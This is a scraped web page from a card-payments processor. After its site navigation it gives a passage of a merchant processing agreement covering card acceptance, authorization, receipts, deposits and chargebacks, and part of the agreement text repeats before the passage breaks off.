	<li id="menu-item-11680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li id="menu-item-11679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li id="menu-item-11678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li id="menu-item-23838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li id="menu-item-18176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li id="menu-item-21150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li id="menu-item-13136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li id="menu-item-15" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li id="menu-item-12143" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
<ul class="sub-menu">
	<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li id="menu-item-12112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul></div>		    </div> <!-- .bottom-bar -->
			</div><!-- /.desktop-navigation -->
		</div>

		<div class="mobile-nav">
		<a href="#search" class="icon-header-search-mobile" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a>
			<a href="#" class="mobile-menu-toggle" title="Mobile Menu Toggle Button">
				<span class="menu-icon">
					<span class="menu-icon-left"></span>
					<span class="menu-icon-right"></span>
				</span>
			</a>

			<div class="mobile-menu" role="navigation">
			<div class="mobile-logo-container">
				<a href="/" title="EVO home"><img class="logo" src="/wp-content/themes/evopayments/webroot/images/dist/evo_logo_blue.svg" alt="EVO Home"></a>

			</div> <!-- .logo -->

			<ul id="menu-primary-menu-1" class="bottom-nav"><li class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul>
				<ul id="menu-top-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul>			</div>
		</div> <!-- mobile-nav -->
	</header><!-- #masthead -->

	<div class="hero">
		<div class="hero-content">
							<div class="container">
				<h1>Merchant Processing Agreement – US LM 01/23-W</h1>

												</div>
			
			<!-- /Front Page Slider-->


		</div> <!-- /.header-content -->
	</div><!-- /.header-content -->

	<div class="site-content-contain">
		<div id="content" class="site-content">


<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
			
<article id="post-24956" class="post-24956 page type-page status-publish format-standard hentry">
	<!-- <header class="entry-header">
		<h1 class="entry-title">Merchant Processing Agreement – US LM 01/23-W</h1>	</header>.entry-header -->
	<div class="entry-content container">

		
		<div class="content-narrow editor-content">
		
<h4 class="wp-block-heading"><strong>MERCHANT PROCESSING AGREEMENT</strong></h4>
<p><br />This Merchant Processing Agreement (this “Agreement”) comprised of (i) the Merchant Application attached hereto (the “Merchant Application”) and (ii) the Terms and Conditions set forth below (the “Terms and Conditions”), is by and among EVO Merchant Services, LLC (“Processor” or “us”), the merchant identified on the Merchant Application (the “Merchant” or “you”) and Wells Fargo Bank, N.A. (the “Bank”). WHEREAS Processor and the Bank provide electronic transaction processing services and related services (the “Services”); WHEREAS the Merchant desires the Services set forth in the Merchant Application; NOW THEREFORE, Processor, the Bank and the Merchant agree as follows:</p>
<h4><strong>TERMS AND CONDITIONS</strong></h4>
<p><br />1. Defined Terms.</p>
<p>1.1. “Applicable Laws” means all applicable federal, state, and local laws, rules, regulations and ordinances, as amended<br />from time to time.<br />1.2. “Business Day” means Monday through Friday, excluding holidays observed by the Federal Reserve Bank of New York.<br />1.3. “Cards” means, as the context requires, any form of credit card, debit card, charge card, stored value card, loyalty card, or<br />any virtual card which permits or enables transactions on a customer’s account.<br />1.4. “Cardholder” means, with respect to a Card, the person rightfully possessing such Card to whom such Card is issued.<br />1.5. “Chargebacks” means any transactions returned for whatever reason.<br />1.6. “Debit Networks” means Accel, AFFN, CU24, Interlink, Maestro, NYCE, Pulse, Shazam, and Star, as such list may be<br />changed from time-to-time by Debit Sponsor or Processor without notice. As applicable, “Debit Networks” also includes Electronic<br />Benefit Transactions (EBT) or withdrawals.<br />1.7. “Network” means Payment Card Networks and Debit Card Networks.<br />1.8. “Payment Card Network” means Visa, Mastercard, Discover, JCB, Diners Club, UnionPay, American Express and any<br />other payment network listed on the Merchant Application.<br />1.9. “Payment Card Industry Data Security Standards” or “PCI DSS” means the Payment Card Industry’s Data Security<br />Standards, as in effect from time to time.<br />1.10. “Rules” means the by-laws, regulations, rules, and operating guidelines issued from time to time by the Payment Card<br />Networks and Debit Networks, including, without limitation the standards issued by the Payment Card Industry Security Standards<br />Counsel, Visa’s Cardholder Information Security Program (CISP), Mastercard’s Site Data Protection Program (SDP), American Express’<br />DSR, and any successor thereto, each as amended from time to time.<br />1.11. “Transaction Receipt” means a record, electronic or physical, indicating a Cardholder has made a purchase with a Card.<br />expiration date and signature on each Card. You will not honor any Card if: (i) the Card has expired, (ii) the signature on the sales draft does not correspond with the signature on the Card, or (iii) the account number embossed on the Card does not match the account number on the Card’s magnetic strip (as printed in electronic form) or the account number is listed on a current Electronic Warning Bulletin file. You may not require a Cardholder to provide personal information, such as a home or business telephone number, a home or business address, or a driver’s license number as a condition for honoring a Card unless permitted under the Laws and Rules (defined in Section 14, below).</p>
<h4><strong>2. Introductory Disclosures.</strong></h4>
<p>2.1. The Bank is a member of Visa Inc. (“Visa”) and Mastercard International, Inc. (“Mastercard”);<br />2.2. Processor is a registered independent sales organization of Visa and a member service provider of Mastercard.<br />2.3. Merchant and Processor agree that the rights and obligations contained in this Agreement do not apply to Bank with<br />respect to Discover and American Express transactions, except to the extent Merchant qualifies and participates in the OptBlue or<br />Discover Merchant Acquiring Program programs.<br />2.4. To the extent Merchant accepts Discover cards, the provisions in this Agreement with respect to Discover apply if<br />Merchant does not have a separate agreement with Discover. In such case, Merchant will also be enabled to accept JCB, Diners Club<br />International (“Diners Club”), and UnionPay International (“UnionPay”) cards under the Discover network and such transactions<br />will be processed at the same fee rate as Merchant’s Discover transactions are processed.</p>
<h4><strong>3. Card Acceptance.</strong></h4>
<p>3.1. You will honor, without discrimination, any Card properly tendered by a Cardholder, subject to exceptions allowed for<br />registered merchants under 3.13 below.<br />3.2. You may establish a minimum amount of $10 per transaction as a condition for honoring Cards. In each case, expect to the<br />extent permitted by applicable Law and the Rules, you will not establish a maximum transaction amount as a condition for honoring<br />Cards, and you will not establish a minimum or maximum amount for debit card transactions.<br />3.3. For card present transactions, to the extent required by the Rules, you will identify the Cardholder and check the expiration<br />date and signature on each Card.<br />3.4. You must promptly notify Processor and Bank in advance in writing in accordance with Section 35.6 if you choose to accept<br />transactions using new forms of acceptance or a materially different mix of acceptance methods other than those specified on your<br />Merchant Application. Any changes to your acceptance methods may increase your fees.<br />3.5. You will not honor any Card if: (i) the Card has expired, (ii) for card present magnetic stripe read transactions, the signature<br />on the transaction receipt does not correspond with the signature on the Card, or (iii) for card present transactions, the account<br />number embossed on the Card does not match the account number on the Card’s magnetic strip (as printed in electronic form) or the<br />account number is listed on a current Electronic Warning Bulletin file.<br />3.6. You will use your best efforts, without disturbing the peace, to retain any Card: (i) if you are advised by Processor or Bank<br />(or a designee) or the issuer of the Card or the designated voice authorization center to retain it; (ii) if you have reasonable grounds to<br />believe the Card is counterfeit, fraudulent or stolen, or not authorized by the Cardholder; or (iii) other circumstances as documented<br />by Processor or as appear in applicable Rules that exist in the public domain.<br />3.7. You will not add any amount to the posted price of goods or services you offer as a condition of paying with a Card, except<br />for “Convenience Fees”, “Service Fees,” and “Surcharges” as permitted by the Rules and Applicable Law. This paragraph does not<br />prohibit you from offering a discount from the standard price to induce a person to pay by cash, check or similar means rather than by<br />using a Card.<br />3.8. You will properly disclose to the Cardholder, at the time you accept payment by Card and in accordance with the Rules, any<br />limitation you have on accepting returned merchandise, including restocking fee.<br />3.9. You will not have any claim against or right to receive payment directly from a Cardholder for any transaction unless<br />(i) Processor or Bank refuses to accept the Transaction Receipt for such transaction or (ii) Processor or Bank revokes a previously<br />accepted Transaction Receipt after receipt or a chargeback or otherwise.<br />3.10. You will not accept any direct payments from a Cardholder relating to previous charges for merchandise or services<br />included in a Transaction Receipt, and if you receive any such payments you promptly will remit them to Processor and Bank.<br />3.11. You may not require a Cardholder to provide personal information, such as a home or business telephone number, a home<br />or business address, or a driver’s license number as a condition for honoring a Card unless permitted under the Applicable Laws and<br />Rules.<br />3.12. All disputes between you and any Cardholder relating to any Card transaction will be settled between you and the<br />Cardholder. Neither Processor nor Bank bear any responsibility for such transactions.<br />3.13. You hereby elect to accept all Card types set forth on the Merchant Application. You may, to the extent permitted by and in<br />each case in accordance with the Rules, elect to disallow any types of US issued Card by providing Processor and Bank 30 days’ prior<br />written notice specifying which limited set of Card types you elect to accept and subject to your registration as a Limited Acceptance<br />Merchant with Bank and Card Networks.</p>
<h4><strong>4. Authorization.</strong></h4>
<p>4.1. For each transaction, prior to accepting a Card for payment, you must obtain authorization for the total amount of such<br />transaction to be paid by such Card. Upon receipt of an authorization for a transaction, you may only consummate the transaction<br />exactly as authorized. You will follow any instructions received from Processor or Bank during the authorization process. Failure<br />to do so may result in the assessment of a transaction surcharge on non-qualifying transactions and/or additional fees, including<br />authorization integrity fees and transaction integrity fees, and, at Processor’s reasonable discretion, the deposit of funds receives for<br />such transactions into the Reserve Account.<br />4.2. For each transaction you must generate a Transaction Receipt and such Transaction Receipt must include the authorization<br />number for the transaction.<br />4.3. By requesting authorization for a transaction to be paid by a Card, you represent and warrant to Processor and Bank<br />that the customer tendering such Card as payment for such transaction is the rightful Cardholder and that the amount of the<br />authorization is the full and unaltered amount of the transaction as appears on the Transaction Receipt.<br />4.4. Authorizations are not a guarantee of acceptance or payment of the Transaction Receipt. Without limiting the generality<br />of the foregoing, you acknowledge that authorized transactions may be subject to chargebacks or reversals. Authorizations do not<br />waive any provisions of this Agreement or otherwise validate a fraudulent transaction or a transaction involving the use of an expired<br />Card or counterfeit magnetic stripe read transaction.<br />4.5. When you request authorization for a transaction electronically using a physical terminal, and your terminal is unable<br />to read the chip (or magnetic stripe if the chip is not functioning) on the Card, you will obtain an imprint of the Card and the<br />Cardholder’s signature on the imprinted Transaction Receipt before presenting such Transaction Receipt to Processor and Bank for<br />processing. Failure to do so may result in the assessment of a transaction surcharge.</p>
<h4>5. Transaction Receipts.</h4>
<p>5.1. You will document each authorized transaction with a Transaction Receipt. Each Transaction Receipt will be include<br />(legibly imprinted if a physical copy): (i) Merchant’s name, location and account number; (ii) the information embossed on the Card<br />presented by the Cardholder (either electronically or manually); (iii) the date of the transaction; (iv) a brief description of the goods or<br />services involved; (v) the transaction authorization number; (vi) the total amount of the sale including any applicable taxes, or credit<br />transaction; and (vii) adjacent to the signature line, a notation that all sales are final, if applicable.<br />5.2. Each Transaction Receipt must be signed or otherwise authenticated by the Cardholder unless the Card transaction is a<br />valid mail/telephone order Card transaction which fully complies with the requirements set forth in this Agreement. You may not<br />require the Cardholder to sign the Transaction Receipt before you enter the final transaction amount in the Transaction Receipt.<br />5.3. For a physical Transaction Receipt, if any of the following information is not legibly imprinted on a Transaction Receipt,<br />you will legibly inscribe it thereon before submitting it to Processor and Bank: (i) the Cardholder’s name: (ii) account number (iii)<br />expiration date of the Card and (iv) the Merchant’s name and place of business. Additionally, for Mastercard transactions you will<br />legibly inscribe the name of the bank issuing the Card as it appears on the face of the Card.<br />5.4. You will deliver or otherwise make available a complete copy of each Transaction Receipt to the Cardholder at the time of<br />the transaction. To the extent permitted by Applicable Law and subject to the remaining terms and conditions of this Agreement,<br />you will retain the “merchant copy” of the Transaction Receipt or credit memorandum for at least 2 years following the date of<br />completion of the Card transaction (or such longer period as the Rules require). Your retention of such information shall be in<br />compliance with PCI DSS, CISP, SDP, and MDSR.<br />5.5. In using electronic authorization and/or data capture services, you will enter the data related to a transaction into a<br />computer/ virtual terminal or chip/magnetic stripe reading terminal no later than the close of business on the date the transaction<br />is completed (unless otherwise permitted by the Rules). Failure to do so may result in the assessment of a transaction surcharge on<br />non-qualifying transactions and, at Processor’s sole discretion, the deposit of the funds received for such sales or credit transaction<br />into the Reserve Account. If you provide your own electronic terminal or similar device, such terminal must meet Processor and<br />Bank’s requirements for processing transactions. Information regarding a sales or credit transaction transmitted with a computer/<br />virtual terminal or chip/ magnetic stripe reading terminal will be transmitted by you to Processor and Bank or their agent in the form<br />Processor and Bank<br />from time to time specify or as required by the Rules. If Processor or Bank requests a copy of a Transaction Receipt or other<br />transaction evidence, you must provide it within 24 hours of request.<br />5.6. Processor or Bank may refuse to accept any Transaction Receipt, and Processor and Bank may revoke prior acceptance of<br />a Transaction Receipt and any provisional credit associated therewith in the following circumstances: (i) the transaction giving rise<br />to the Transaction Receipt was not made in compliance with this Agreement, the Applicable Laws or the Rules; (ii) the Cardholder<br />disputes his liability for any reason, including but not limited to a contention that the Cardholder did not receive the goods or<br />services, that the goods or services provided were not as ordered, or other chargeback rights enumerated in the Rules or permitted<br />by the Payment Card Networks; or (iii) the transaction giving rise to the Transaction Receipt was not directly between you and<br />the Cardholder. You will pay Processor and Bank any amount previously credited to you for a Transaction Receipt not accepted by<br />Processor and Bank or where previously accepted, is revoked by Processor and Bank.<br />5.7. You will not present for processing or credit, directly or indirectly, any transaction not originated as a result of a Card<br />transaction directly between you and a Cardholder or any transaction you know or should know to be fraudulent or not authorized<br />by the Cardholder. You will not sell or disclose to third parties Card account information other than in the course of performing your<br />obligations under this Agreement and consistent with the Rules and Applicable Law.</p>
<h4><strong>6. Deposit of Funds and Provisional Credits.</strong></h4>
<p>6.1. Deposit of Funds.<br />6.1.1. Deposits. You agree that this Agreement is a contract of financial accommodation within the meaning of the Bankruptcy<br />Code, 11 U.S.C. § 365 as amended from time to time. Subject to this Section 6, Bank will deposit funds for transactions, as evidenced<br />by Transaction Receipts, complying with the terms and conditions of this Agreement and the Rules, to the Designated Account and<br />will provide you provisional credit for such funds (less recoupment of any credit(s), adjustments, fines, assessments, chargebacks, or<br />fees) .<br />6.1.2. You shall not be entitled to credit for any indebtedness that arises out of a transaction not processed in accordance with the<br />terms and conditions of this Agreement or the rules and regulations of the Payment Card Networks.<br />6.1.3. You acknowledge that your obligation to Processor and Bank for all amounts owed under this Agreement arises out of the<br />same transaction as Processor and Bank’s obligation to deposit funds to the Designated Account.<br />6.2. Provisional Credit.<br />6.2.1. Notwithstanding the previous sentences, under no circumstance will Processor or Bank be responsible for processing<br />credits or adjustments related to Transaction Receipts not originally processed by Processor and Bank.<br />6.2.2. All Transaction Receipts and deposits are subject to audit and final checking by Processor and Bank and may be adjusted for<br />inaccuracies.<br />6.2.3. You acknowledge that all credits provided to you are provisional and subject to chargebacks, recoupment, adjustments, <br />fines, assessments, and fees: (i) in accordance with the Rules; (ii) for any of your obligations to Processor or Bank; and (iii) in any other<br />situation constituting suspected fraud or a breach of this Agreement, whether or not a transaction is charged back by the Card issuer.<br />Processor and Bank may elect, but are not required, to grant conditional credit for individual or groups of any funds evidenced by<br />Transaction Receipts. Final credit for those conditional funds will be granted within Processor and Bank’s sole discretion.<br />6.2.4. In connection with the review and acceptance (if applicable) of your Merchant Application, Processor and Bank may impose<br />a cap on the volume and ticket amount of Transaction Receipts that they will process for you, with or without notice</p>
<h4><strong>7. Chargebacks.</strong></h4>
<p>7.1. You are fully responsible for all Chargebacks.<br />7.2. Processor may debit the Designated Account to collect payment of Chargebacks.<br />7.3. You will pay Processor and Bank an amount equal to each Chargeback, on demand, plus any applicable fees or fines or<br />assessments.<br />7.4. You will fully cooperate with Processor and the Bank with respect to each Chargeback, including formulating responses to<br />the Payment Card Networks, and will comply with all Rules regarding Chargebacks.<br />7.5. To the extent applicable, you hereby irrevocably authorize Processor and Bank to offset from incoming transactions and/or<br />debit the Reserve Account the amount of all outstanding, unpaid Chargebacks, plus any applicable fees or fines or assessments.<br />7.6. Notwithstanding any authorization or request from a Cardholder, you will not re-enter or reprocess any transaction which<br />has been subject to a Chargeback.<br />8. Excessive Activity and Excessive Reversals. For any month, in the event that either (i) the dollar amount of<br />Chargebacks and/or retrieval requests for such month is in excess of one percent of the average monthly dollar amount of your Card<br />transactions for such month (or such other amounts as Processor, the Bank or a Payment Card Network may determine), (ii) the dollar<br />amount of returns equals 20% of the average monthly dollar amount of your Card transactions for<br />such month, or (iii) swiped transactions performed with chip enabled cards on chip-capable terminals exceed 1% of all transactions,<br />Processor may either immediately suspend your ability to process transactions or deposit 100% of your revenue from Card<br />transactions into the Reserve Account (defined below). You will provide Processor with all information and documentation<br />reasonably requested by Processor to investigate the causes of such Chargebacks, retrieval requests and returns. Upon conclusion<br />of the investigation, Processor shall either (i) reinstate your ability to process Card transactions, (ii) permit you to continue to<br />process Card transactions, or (iii) terminate this Agreement. In the event you are permitted to continue to process Card transactions,<br />Processor may adjust the amount deposited into the Reserve Account in accordance with Section 18.<br />9. Credit Memoranda.<br />9.1. You will issue a credit memorandum in an approved form instead of making a cash advance, a disbursement or a refund<br />on any Card transaction. Processor or Bank will debit the Designated Account for the total face amount of each credit memorandum<br />submitted to Processor and Bank.<br />9.2. You may only submit a credit memorandum that relates to a Transaction Receipt between you and a Cardholder, and each<br />such credit memorandum must be in an amount that does not exceed the amount of the original Transaction Receipt. If a transaction<br />using a non-reloadable prepaid card is reversed, you may submit a credit memorandum for the refund of funds to be made to a<br />different card or you may issue a cash refund.<br />9.3. You will within the time period specified by the Rules, provide a credit memorandum or credit statement for every return<br />of goods or forgiveness of debt for services which were the subject of a Card transaction.<br />10. Debit Card Processing Services<br />10.1. This Section 10 is only applicable if you have elected to accept debit cards on your Merchant Application.<br />10.2. Pueblo Bank and Trust Company or any successor sponsor, as selected by Processor in its sole discretion (the “Debit<br />Sponsor”) shall act as your sponsor for your participation in the Debit Networks. You may also have access to other debit networks<br />that do not require a sponsor.<br />10.3. Processor will provide you with the ability to access the Debit Networks for the purpose of authorizing Card transactions<br />MERCHANT PROCESSING AGREEMENT<br />This Merchant Processing Agreement (this “Agreement”) comprised of (i) the Merchant Application attached hereto (the<br />“Merchant Application”) and (ii) the Terms and Conditions set forth below (the “Terms and Conditions”), is by and among EVO<br />Merchant Services, LLC (“Processor” or “us”), the merchant identified on the Merchant Application (the “Merchant” or “you”) and<br />Wells Fargo Bank, N.A. (the “Bank”).<br />WHEREAS Processor and the Bank provide electronic transaction processing services and related services (the “Services”); WHEREAS<br />the Merchant desires the Services set forth in the Merchant Application;<br />NOW THEREFORE, Processor, the Bank and the Merchant agree as follows:<br />TERMS AND CONDITIONS<br />1. Defined Terms.</p>
<p>1.1. “Applicable Laws” means all applicable federal, state, and local laws, rules, regulations and ordinances, as amended<br />from time to time.<br />1.2. “Business Day” means Monday through Friday, excluding holidays observed by the Federal Reserve Bank of New York.<br />1.3. “Cards” means, as the context requires, any form of credit card, debit card, charge card, stored value card, loyalty card, or<br />any virtual card which permits or enables transactions on a customer’s account.<br />1.4. “Cardholder” means, with respect to a Card, the person rightfully possessing such Card to whom such Card is issued.<br />1.5. “Chargebacks” means any transactions returned for whatever reason.<br />1.6. “Debit Networks” means Accel, AFFN, CU24, Interlink, Maestro, NYCE, Pulse, Shazam, and Star, as such list may be<br />changed from time-to-time by Debit Sponsor or Processor without notice. As applicable, “Debit Networks” also includes Electronic<br />Benefit Transactions (EBT) or withdrawals.<br />1.7. “Network” means Payment Card Networks and Debit Card Networks.<br />1.8. “Payment Card Network” means Visa, Mastercard, Discover, JCB, Diners Club, UnionPay, American Express and any<br />other payment network listed on the Merchant Application.<br />1.9. “Payment Card Industry Data Security Standards” or “PCI DSS” means the Payment Card Industry’s Data Security<br />Standards, as in effect from time to time.<br />1.10. “Rules” means the by-laws, regulations, rules, and operating guidelines issued from time to time by the Payment Card<br />Networks and Debit Networks, including, without limitation the standards issued by the Payment Card Industry Security Standards<br />Counsel, Visa’s Cardholder Information Security Program (CISP), Mastercard’s Site Data Protection Program (SDP), American Express’<br />DSR, and any successor thereto, each as amended from time to time.<br />1.11. “Transaction Receipt” means a record, electronic or physical, indicating a Cardholder has made a purchase with a Card.<br />expiration date and signature on each Card. You will not honor any Card if: (i) the Card has expired, (ii) the signature on the sales draft does not correspond with the signature on the Card, or (iii) the account number embossed on the Card does not match the account number on the Card’s magnetic strip (as printed in electronic form) or the account number is listed on a current Electronic Warning Bulletin file. You may not require a Cardholder to provide personal information, such as a home or business telephone number, a home or business address, or a driver’s license number as a condition for honoring a Card unless permitted under the Laws and Rules (defined in Section 14, below).<br />2. Introductory Disclosures.</p>
<p>2.1. The Bank is a member of Visa Inc. (“Visa”) and Mastercard International, Inc. (“Mastercard”);<br />2.2. Processor is a registered independent sales organization of Visa and a member service provider of Mastercard.<br />2.3. Merchant and Processor agree that the rights and obligations contained in this Agreement do not apply to Bank with<br />respect to Discover and American Express transactions, except to the extent Merchant qualifies and participates in the OptBlue or<br />Discover Merchant Acquiring Program programs.<br />2.4. To the extent Merchant accepts Discover cards, the provisions in this Agreement with respect to Discover apply if<br />Merchant does not have a separate agreement with Discover. In such case, Merchant will also be enabled to accept JCB, Diners Club<br />International (“Diners Club”), and UnionPay International (“UnionPay”) cards under the Discover network and such transactions<br />will be processed at the same fee rate as Merchant’s Discover transactions are processed.<br />3. Card Acceptance.<br />3.1. You will honor, without discrimination, any Card properly tendered by a Cardholder, subject to exceptions allowed for<br />registered merchants under 3.13 below.<br />3.2. You may establish a minimum amount of $10 per transaction as a condition for honoring Cards. In each case, expect to the<br />extent permitted by applicable Law and the Rules, you will not establish a maximum transaction amount as a condition for honoring<br />Cards, and you will not establish a minimum or maximum amount for debit card transactions.<br />3.3. For card present 